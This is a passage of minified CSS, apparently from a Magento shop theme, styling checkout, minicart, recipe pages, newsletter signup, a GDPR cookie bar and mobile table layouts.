ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-sidebar .totals .grand .mark{font:600 18px Montserrat,sans-serif;padding-top:6px}.checkout-index-index .opc-sidebar .totals .grand .amount{font:700 18px ClassicoURWTOT-Bold,sans-serif}.checkout-index-index .phone-and-email{padding-left:12px}.checkout-payment-method .payment-option{margin:0;padding:0 12px}.checkout-payment-method .payment-option .payment-option-title{border:0;padding:0}.minicart-wrapper .action.close{right:11px;top:28px}.minicart-wrapper .block.block-minicart{height:100%;letter-spacing:.4px;margin-top:0;overflow:auto;position:fixed;top:0}.minicart-wrapper .block.block-minicart .minicart-items-wrapper{height:100vh !important;max-height:calc(100vh - 435px)}.minicart-wrapper .block.block-minicart::before,.minicart-wrapper .block.block-minicart::after{content:none}.minicart-wrapper .rewards-points{bottom:230px}.checkout-index-index .minicart-wrapper{display:none}.checkout-cart-index .page-wrapper.minicart-overlay .page-main,.checkout-cart-index .page-wrapper.minicart-overlay .page-footer{display:none}.popup-authentication .block-customer-login{padding:0}.popup-authentication .modal-content{margin-left:auto;margin-right:auto}.opc-wrapper .opc .shipping-information .shipping-title{font:500 20px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.3px;margin-bottom:21px;padding-left:12px;padding-top:1px}.opc-wrapper .opc .shipping-information .shipping-information-title{font:500 14px Montserrat,sans-serif;letter-spacing:.1px}.opc-wrapper .opc .shipping-information .delivery-info{padding:0 12px}.opc-wrapper .opc .shipping-information .ship-via{padding-left:24px}.opc-wrapper .opc .shipping-information .action-edit{font:400 12px ClassicoURWTOT-Regular,sans-serif;margin-left:12px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .credit-card-types.braintree-credit-card-types{display:none}.opc-wrapper .opc .checkout-payment-method .payment-methods{margin:0}.opc-wrapper .opc .checkout-payment-method .payment-methods .step-title{padding:14px 12px 0}.opc-wrapper .opc .checkout-payment-method .payment-methods .payment-method .payment-method-title{padding:0 12px}.opc-wrapper .opc .checkout-payment-method .payment-methods .payment-method .payment-method-title label{font:400 14px ClassicoURWTOT-Regular,sans-serif}.opc-wrapper .opc .checkout-payment-method .payment-methods .payment-method .payment-method-content .actions-toolbar{padding-top:20px}.opc-wrapper .opc .checkout-payment-method .payment-methods .payment-method .payment-method-content .actions-toolbar .primary{float:unset;height:38px;padding:0;width:100%;font-size:14px}.opc-wrapper .opc .checkout-payment-method .payment-method-content{padding:20px 15px}.opc-wrapper .payment-methods input.radio{width:21px;height:21px}.opc-wrapper .payment-methods input.radio:checked:before{height:15px;width:15px}.checkout-billing-address{padding:20px 12px 20px}.checkout-billing-address .actions-toolbar{max-width:600px}.payment-methods{padding-bottom:14px;margin-bottom:40px}.checkout-payment-method .field.billing-address-same-as-shipping-block,.checkout-payment-method .checkout-billing-address .billing-address-details{font-size:14px}.checkout-index-index .payment-method-title label{padding-left:15px}.minicart-wrapper{margin-top:9px;margin-left:13px}.minicart-wrapper .action.showcart .counter.qty{box-sizing:border-box;height:16px;font:400 10px/16px Inter,sans-serif;left:15px;min-width:16px;padding:0;top:-10px;width:16px}.minicart-wrapper .action.showcart{background-size:19px 18px}.modal-content .intl-tel-input .flag-container{width:115px}.coming-soon-message{font-size:40px}.cms-page-view .columns{min-height:300px}.contact-index-index .pagebuilder-column-group{margin-top:80px}.contact-index-index .main{flex-direction:column}.customer-modal-register.modal-popup.modal-slide._inner-scroll{left:0}.customer-modal-register.modal-popup.modal-slide._inner-scroll .action-close{right:20px}.customer-modal-register.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{background-color:#fff;min-height:90%}.modal-popup.popup-authentication.modal-slide{left:0}.customer-account-login a.logo{width:55px}.customer-account-login>.page-wrapper .page-header{margin-bottom:0}.customer-account-login>.page-wrapper .page-main .columns .login-container{display:flex;flex-direction:column}.customer-account-login>.page-wrapper .page-main .columns .login-container .block-customer-login{width:100%}.customer-account-login>.page-wrapper .page-main .columns .login-container .block-customer-login>.block-content{margin-left:0}.customer-account-login>.page-wrapper .page-main .columns .login-container .block-new-customer>.block-content{margin-right:0}.customer-account-login .fieldset>.field:not(.choice)>.control{width:437px}.customer-account-login .block-customer-login{justify-content:center}.customer-account-login .block-divider{display:none}.new-customer,.guest-checkout{margin-left:auto;margin-right:auto}.authorization-link{line-height:31px}.authorization-link.link.icon{background-size:19px}.header.links .custom-user-menu{top:45%;margin-top:12px;right:37px}.filter-popup-button{background-color:#94778B;border:none;border-radius:1px;color:#fff;font:600 12px Montserrat,sans-serif;height:30px;letter-spacing:.2px;margin-left:2px;width:98px}.filter-popup-button:hover,.filter-popup-button:focus{background-color:#94778B;border:none;color:#fff}.filter-popup.modal-slide.modal-popup{top:35px;left:0;max-width:240px}.filter-popup .modal-header{padding-top:11px;padding-left:6px}.filter-popup .modal-header .modal-title{border:none;font:600 16px Montserrat,sans-serif}.sidebar>.filter>.filter-content{display:none}.modal-popup .modal-content{padding-left:8px;padding-right:8px}.modal-popup.modal-slide .action-close{padding-top:5px;padding-right:2px}.modal-popup.modal-slide .action-close::before{font-size:50px}.modal-popup.modal-slide .modal-inner-wrap{max-height:100vh;transform:translateX(-100%)}.filter-options .filter-options-title{border-bottom:1px solid #CFDBD5;font:500 14px Montserrat,sans-serif;padding-bottom:9px}.filter-options .filter-options-content .item{font:400 12px Montserrat,sans-serif}.block.filter{display:flex;margin-bottom:0}.block.filter .filter-clear{display:block;height:30px;width:124px}.sidebar-main>.filter>.filter-actions .filter-clear{align-items:center;background-color:#94778B;border:none;border-radius:1px;color:#fff;display:flex;font:600 12px Montserrat,sans-serif;justify-content:center;height:30px;letter-spacing:.2px;margin-left:20px;margin-bottom:0;width:124px}.filter-clear{font:600 12px Montserrat,sans-serif}.modal-content .filter-content .filter-clear{align-items:center;display:flex;justify-content:center;font-size:16px;height:30px}.item .action.remove{background-size:55%;background-position-x:6px;height:26px;left:-18px;top:-5px;width:26px}.filter-value{font-size:12px;height:30px;margin-left:12px}.filter-current{padding-left:2px}.filter-current .filter-label{font:500 12px Montserrat,sans-serif}.filter-current .filter-current-subtitle{font:600 12px Montserrat,sans-serif;margin-bottom:0}.block.newsletter{float:none;margin:0;max-width:unset}.block.newsletter .action.primary{border-radius:0 2px 2px 0;font:600 10px Montserrat,sans-serif;padding:0;height:26px;width:64px}.block.newsletter .content{margin-top:8px}.block.newsletter .form.subscribe{display:flex;justify-content:center}.block.newsletter .form.subscribe>.actions{display:inline-block;width:auto}.block.newsletter .field{margin-right:0}.block.newsletter .field.newsletter{max-width:392px}.block.newsletter .field.newsletter{max-width:unset}.block.newsletter input{border-radius:2px 0 0 2px;height:26px;margin:0;padding:0 0 0 17px;width:196px}.block.newsletter input::placeholder{color:rgba(0,0,0,0.6);font:400 10px Montserrat,sans-serif}.block.newsletter .title{margin:18px 0 0;text-align:center}.block.newsletter .title strong{font:600 12px Montserrat,sans-serif;letter-spacing:0}.opc-wrapper .form-discount{margin-top:15px}.opc-wrapper .form-discount .action.action-apply{background-color:#031D44;color:#FFF}.block-search .action.search{background:transparent url(../../frontend/Meadows/base/en_GB/Magento_CatalogSearch/images/search.svg) no-repeat left top / 18px 18px;border:none;display:block;height:24px;position:absolute;margin-top:8px;opacity:1;right:-9px;top:-31px;transform:rotate(-8deg);width:36px}.block-search .action.search span{display:none}.block-search .label{display:none}.swatch-option{margin-top:0}.swatch-option.text{height:30px;margin-right:10px;margin-bottom:10px;width:60px}.swatch-opt{margin-bottom:0}.swatch-attribute.display_weight{display:none}.mobile-swatch{color:#666;font:400 14px ClassicoURWTOT-Regular,sans-serif}.mobile-selection{background-color:#cfdbd5;border:3px solid #fff;box-shadow:-1px 1px 6px rgba(116,112,112,0.3);color:#000;font:500 16px ClassicoURWTOT-Medium,sans-serif;height:32px;margin-left:10px;padding:0 5px;width:175px}.page-wrapper .navigation{background:#fff}.nav-sections-items{max-height:calc(70vh)}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-width:0 0 0 4px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0}.page-header{background-color:#fff;margin:0;position:sticky;top:0;z-index:10}.page-header::before{background-color:#CFDBD5;display:block;content:'';min-height:35px}.page-header .logo{grid-area:logo;height:31px;margin-left:0;width:55px}.header.content{background-color:#fff;display:grid;grid-template-columns:1fr 75px 43px;grid-template-rows:31px 1fr;grid-template-areas:"logo user-area menu" "search search search";padding-bottom:10px}.header.content::before,.header.content::after{content:none}.header-block .links{list-style:none;padding:0}.header-block .authorization-link+li>a{background-size:19px 18px;margin:0}.header.links>.authorization-link{display:none}.page-footer .copyright{font-size:9px;min-height:40px;padding-top:11px}.page-footer .footer.content{flex-direction:column;padding-top:0}.block-divider{display:none}.login-container{align-items:center;flex-direction:column}.opc-login{padding:0 10px}.register-block{max-width:437px}.checkout-index-index .checkout-container .opc-wrapper .checkout-billing-address .step-title,.checkout-index-index .checkout-container .opc-wrapper .checkout-shipping-address .step-title{padding:2px 0 0}.checkout-index-index .intl-tel-input{font-size:12px}.checkout-index-index .opc-wrapper .opc .intl-tel-input.separate-dial-code input[type=text]{width:50%}.recipe-recipe-view .product-info-main{margin-top:34px;order:1;width:100%}.recipe-recipe-view .product-info-main .page-title-wrapper .page-title{text-align:center}.recipe-recipe-view .column.main{padding-bottom:0}.recipe-recipe-view .column.main .block{max-width:100%}.recipe-recipe-view .block-dashboard-reviews{margin-top:33px;line-height:14.4px}.recipe-recipe-view .recipe-description-title{margin-bottom:9px}.recipe-recipe-view .block-title{font:500 14px Montserrat,sans-serif;padding:10px 0px}.recipe-recipe-view .product.name a{font:500 12px Montserrat,sans-serif}.recipe-recipe-view .ingredients_list{margin-top:45px}.recipe-recipe-view .ingredients_list .products-grid .action.primary{align-items:center;display:flex;justify-content:center;height:30px;letter-spacing:.2px;padding:0;width:100%}.recipe-recipe-view .ingredients_list .slick-list{padding:11px 0}.recipe-recipe-view .ingredients_list .slick-list .slick-slide{margin:0 4px}.recipe-recipe-view .slick-dots{margin-top:3px}.recipe-recipe-view .slick-dots li{height:16px;padding-top:3px;transition:.3s;width:16px}.recipe-recipe-view .slick-dots li.slick-active{padding-top:0}.recipe-recipe-view .slick-dots li.slick-active button,.recipe-recipe-view .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.recipe-recipe-view .slick-dots li.slick-active .action-gift{background:#fff;border:2px solid #031D44;height:11px;width:11px}.recipe-recipe-view .slick-dots li button,.recipe-recipe-view .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.recipe-recipe-view .slick-dots li .action-gift{background:#031D44;border:2px solid #031D44;height:7px;width:7px}.recipe-recipe-view .recipe__column .recipe__column-media{margin-top:0}.recipe-recipe-view .page-footer{margin-top:12px}.recipe-recipe-view .product-item-details{grid-template-rows:60PX 40px auto}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{background-size:12px;margin-top:-12px;width:13px}.recipe-recipe-view .recipe-extended-description .content{font:400 14px ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .recipe-share-links{gap:8px;row-gap:20px}.recipe-recipe-view .recipe-share-links li{margin:0}.recipe-recipe-view .recipe-share-links .twitter,.recipe-recipe-view .recipe-share-links .facebook{font:500 11px Roboto-Medium,sans-serif;padding:0}.recipe-recipe-view .recipe-share-links .fa{font-size:14px}.recipe-recipe-view .recipe-share-links .fa-twitter{background-size:50%;background-position-x:6px;background-position-y:3px;height:18px;margin-right:0;width:29px}.recipe-recipe-view .recipe-share-links .fa-facebook{margin-right:10px;position:relative;top:0px;left:4px}.recipe-recipe-view .recipe-block-title-products .action-allcart-primary{align-items:center;display:flex;font:600 14px Montserrat,sans-serif;justify-content:center;height:38px;letter-spacing:0;margin-top:10px;padding:0;width:294px}.recipe-recipe-view .page-wrapper.products{padding-top:45px}.recipe-recipe-view .ingredients-method{margin-top:19px}.recipe-recipe-view .page-main{padding:0 12px}.recipe-recipe-view .img-figure img{height:48px!important;width:48px!important}.recipe-recipe-view .filter-icon{gap:12px 0}.recipe-recipe-view .filter-icon .img-description{font:400 13px ClassicoURWTOT-Regular,sans-serif;margin-left:14px}.recipe-recipe-view .filter-recipe{padding:16px 0 18px;margin-bottom:0}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:1fr 1fr;margin:0}.recipe-recipe-view .filter-recipe .filter-icon li{margin:0}.recipe-recipe-view .recipe-share>h2{color:#031D44;font:600 11px Montserrat,sans-serif;letter-spacing:0;margin-top:6px;margin-bottom:9px;text-transform:uppercase}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{margin-right:40px}.recipe-recipe-view .products-grid{justify-content:center}.recipe-recipe-view .products-grid .product-items{width:100%}.recipe-recipe-view .page-wrapper .page-wrapper .columns{justify-content:center}.recipe-recipe-view .review-ingredients-modal.modal-popup.modal-slide .action-close{padding:1.1rem 2rem;width:auto}.recipe-recipe-view .review-ingredients-modal .review-ingredients .cart.table-wrapper .cart>.item{border:none}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper{margin-top:0}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .items .item-info{grid-template-columns:130px 80px 1fr;grid-template-rows:70px 1fr}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .item .col.item{grid-template-columns:130px 1fr;grid-column:1/4;width:100%}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .item .col.price{grid-column:3/4}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .item .col.price::before{content:none}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .item .product-item-details{grid-column:2/4}.recipe-recipe-view .page-wrapper .products .block .recipe-block-title-products strong{font:400 16px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.32px}.recipe-recipe-view .description{font:400 12px ClassicoURWTOT-Regular,sans-serif;line-height:14.4px}.recipe-recipe-view .description .strong{font:500 12px ClassicoURWTOT-Medium,sans-serif}.recipe-recipe-view .review-ingredients-modal.modal-popup.modal-slide{left:0}.recipe-recipe-view .review-ingredients-modal.modal-popup.modal-slide .modal-inner-wrap{min-height:unset}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.qty,.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.price{width:95%;height:auto}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.qty{margin:0}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.price{margin:10px 0}.recipes-banner-title{font:500 28px/28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.25px}.recipes-banner-wrapper{background-image:url(../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/Croped_mob.png);background-color:#e6e6e4;background-position-y:-3px;background-position-x:100%;background-repeat:no-repeat;box-sizing:border-box;height:219px;margin:0 auto;max-width:1512px;padding-left:12px;padding-top:58px}.recipes-banner-content{font:400 16px/20px ClassicoURWTOT-Regular,sans-serif;margin-top:13px;width:500px}.catalog-item-link{height:144px;width:144px}.recipe-recipe-listview .static-message .slick-list{padding-bottom:8px;padding-top:7px}.recipe-recipe-listview .recipe-list-wrapper{margin:0 auto;max-width:318px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-gap:26px 16px;grid-template-columns:200px 200px 200px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item{max-width:318px}.recipe-recipe-listview .page-title-wrapper{margin-top:31px;letter-spacing:.4px}.recipe-recipe-listview .recipe-filters{margin-top:16px;display:block}.recipe-recipe-listview .page-title{font:500 20px/24px ClassicoURWTOT-Medium,sans-serif;margin-bottom:0}.recipe-recipe-listview .breadcrumbs{display:none}.recipe-recipe-listview .column.main{padding-bottom:0}.recipe-recipe-listview .page-main{padding:unset}.recipe-recipe-listview .recipe-item .recipe-item-info .recipe-item-link{font:700 14px Montserrat,sans-serif;min-height:30px}.category-recipe-grid .catalog-item-details{font:500 16px/19px ClassicoURWTOT-Medium,sans-serif;height:28px}.category-recipe-grid .catalog-item-details .recipe-item-name{font-weight:500}.category-recipe-grid .slick-slide{margin:0 8px}.category-recipe-grid .slick-dots{padding-top:13px;padding-bottom:21px;height:16px}.category-recipe-grid .slick-dots li{margin:0 2px 0 16px}.category-recipe-grid .slick-dots li button,.category-recipe-grid .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.category-recipe-grid .slick-dots li .action-gift{height:7px;width:7px}.category-recipe-grid .slick-dots li.slick-active button,.category-recipe-grid .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.category-recipe-grid .slick-dots li.slick-active .action-gift{height:11px;width:11px}.category-recipe-grid .slick-slide .catalog-item-link{margin:0}.recipe-filters .control{display:flex;flex-direction:row;justify-content:center;max-width:642px}.recipe-filters .control .slick-list{padding:0}.category-recipe-grid.slick-initialized.slick-slider{margin:0 -8px;overflow:hidden;max-width:666px}.category-recipe-grid .slick-list{padding-bottom:11px;padding-top:8px;margin:0 -8px}.category-recipe-grid .slick-list>.slick-track{margin-left:36px}.catalog-item-link{height:200px;width:200px}.intl-tel-input.allow-dropdown .input-text{width:240px}.intl-tel-input.allow-dropdown .flag-container{height:38px}.checkout-index-index .intl-tel-input{height:45px}.checkout-index-index .modal-content .form-shipping-address .intl-tel-input .selected-flag .iti-flag{top:17px}.checkout-index-index .modal-content .form-shipping-address .intl-tel-input .flag-container{border-color:#c2c2c2}.checkout-index-index .modal-content .form-shipping-address .intl-tel-input.allow-dropdown .flag-container{background-color:#fff;height:50px}.checkout-index-index .modal-content .form-shipping-address .intl-tel-input.separate-dial-code .selected-dial-code{line-height:45px;min-height:45px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar{flex-direction:column}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .title{margin-bottom:25px;font-weight:700;font-size:26px;line-height:30px;letter-spacing:.033em}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{font-size:18px;line-height:20px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{text-align:center;text-align-last:center}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:20px;margin-left:0;flex-direction:column-reverse}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings{margin:18px 0 0;width:296px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.primary{width:100%;width:296px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup{left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-content,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-left:12px;padding-right:12px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header{padding-top:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-bottom:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{padding:8px 35px;width:100%;font-size:14px;font-weight:600;line-height:17px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{margin:5px 2px 0 0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{width:28px;height:28px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{font-size:16px;font-weight:500;line-height:19px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block{margin-bottom:12px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{margin-bottom:8px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-size:12px;line-height:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="false"]:before,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="true"]:before{width:10px;height:10px;margin-right:10px;background-size:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{font-size:12px;line-height:15px;padding:10px 0 8px 10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-size:12px;line-height:15px;padding:10px 6px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{padding:5px 0 5px 12px;font-size:12px;line-height:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:3%;width:32px;height:18px;padding-left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch input:checked+.slider:before{-webkit-transform:translateX(16px);-ms-transform:translateX(16px);transform:translateX(16px)}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider{height:16px;top:8px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider:before{height:16px;width:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{padding:11px 0 11px 10px;font-size:12px;line-height:16px}.checkout-payment-method .rewards-checkout-buttons-block .button.action{font:700 20px Montserrat,sans-serif}.checkout-index-index .block-rewardpoints>.title::after{top:0}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child),.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.abs-checkout-order-review tbody tr .col.item:before,.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal,.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty[data-th]:before,.abs-checkout-order-review tbody tr .col.price[data-th]:before,.abs-checkout-order-review tbody tr .col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,.opc-wrapper .billing-address-item.selected-item .action-select-billing-item{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.table-magento-payments-review-items .col.subtotal{text-align:left}.table-magento-payments-review-items .product-item-name{display:inline-block}.cart-summary .apple-pay{margin-top:14px}.opc-wrapper .form-login,.opc-wrapper .form-billing-address,.opc-wrapper .methods-billing{background:#f4f4f4;margin:20px -15px 15px;padding:20px 15px}.opc-wrapper .form-login+.form-billing-address{margin-top:-15px}.opc-wrapper .billing-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .billing-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .billing-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .action-select-billing-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-billing{border-bottom:1px solid #ccc;padding-top:30px}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#8f8f8f;content:'\e601';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#333}.opc-wrapper .edit-address-link:active:before{color:#8f8f8f}.checkout-container .opc-wrapper .checkout-shipping-address .step-title,.checkout-container .opc-wrapper .checkout-shipping-method .step-title,.checkout-container .opc-wrapper .checkout-payment-method .step-title,.checkout-container .opc-wrapper .checkout-billing-address .step-title{padding:8px 8px 8px 12px}.footer.content .customer-services{width:100%}.footer.content .company-information{width:100%}.banner .banner-content{margin-left:17%}.banner-winter .slogan-description{width:200px}.banner-organic .banner-organic-wrapper{background-position-x:center}.catalog-product-view .advertisement-product{background-size:480px}.catalog-product-view .advertisement-product .description-text{font:400 18px/24px ClassicoURWTOT-Regular,sans-serif}.homepage-category .wrapper .homepage-item .text-link .text{font-size:18px;line-height:21.6px;max-width:205px}.block-reorder{max-width:450px}.block-reorder #reorder-validate-detail .product-items{height:380px;grid-template-columns:repeat(2, 2fr);grid-gap:26px 8px}.block-reorder #reorder-validate-detail .product-item-name{font-size:12px;padding-top:16px;min-height:48px}.recipe-list-wrapper .recipe-grid .recipe-item{width:100%}.block-ingredients-method .table-wrapper.ingredients-method{border-top:none}.review-content .table-wrapper{border-top:none}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 